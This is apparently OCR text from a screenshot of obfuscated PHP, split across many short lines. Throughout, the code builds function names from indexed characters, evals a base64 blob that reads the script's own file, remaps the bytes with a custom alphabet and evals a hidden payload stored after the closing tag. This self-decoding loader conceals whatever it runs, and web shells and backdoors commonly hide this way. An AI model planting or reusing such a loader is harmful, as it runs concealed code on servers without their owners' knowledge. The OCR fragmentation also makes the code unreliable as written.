
{
2
}.
$OOO000000
{
10
}.
$OOO000000
{
13
}.
$OOO000000
{
16
};
$OOO0000O0
.=
$OOO0000O0
{
3
}.
$OOO000000
{
1
1
}.
$OOO000000
{
12
}.
$OOO0000O0
{
7
}.
$OOO000000
{
5
};
$O0O0000O0
=
'OOO0000O0'
;
eval
((
$$O0O0000O0
(
'JE9PME9PMDAwMD0kT09PMDAwMDAwezE3fS4kT09PMD
AwMDAwezEyfS4kT09PMDAwMDAwezE4fS4kT09PMDAwMD
AwezV9LiRPT08wMDAwMDB7MTl9O2lmKCEwKSRPMDAwTz
BPMDA9JE9PME9PMDAwMCgkT09PME8wTzAwLCdyYicpOy
RPTzBPTzAwME89JE9PTzAwMDAwMHsxN30uJE9PTzAwMD
AwMHsyMH0uJE9PTzAwMDAwMHs1fS4kT09PMDAwMDAwez
l9LiRPT08wMDAwMDB7MTZ9OyRPTzBPTzAwTzA9JE9PTz
AwMDAwMHsxNH0uJE9PTzAwMDAwMHswfS4kT09PMDAwMD
AwezIwfS4kT09PMDAwMDAwezB9LiRPT08wMDAwMDB7Mj
B9OyRPTzBPTzAwME8oJE8wMDBPME8wMCwxMTY1KTskT0
8wME8wME8wPSgkT09PMDAwME8wKCRPTzBPTzAwTzAoJE
9PME9PMDAwTygkTzAwME8wTzAwLDM4MCksJ05TWGZZT0
cvUXExeWF1ak00VzlFeDh0bEk3b0FIVmR3NWhEQ3oyQj
Buc3ZQcFptS2diUjNKVUxlaytyNmNUaUY9JywnQUJDRE
VGR0hJSktMTU5PUFFSU1RVVldYWVphYmNkZWZnaGlqa2
xtbm9wcXJzdHV2d3h5ejAxMjM0NTY3ODkrLycpKSk7ZX
ZhbCgkT08wME8wME8wKTs='
)));
return
;
?>
qYTMafSMafSMafU3V/qwHB8gAGOC7950lUTG9xbOlUc0
yXQ0QDkzEJTMaYcgE3NgyDQ0QDgnqYTME3NgafSMaX5z
EJcgEJcgaYcg1XWME3SME3NgaYcnqYcgafSMaYcgaXgz
EJcgaYcgafNg19g0E2uI722MWRTWHEO+Il8vEEWljx8k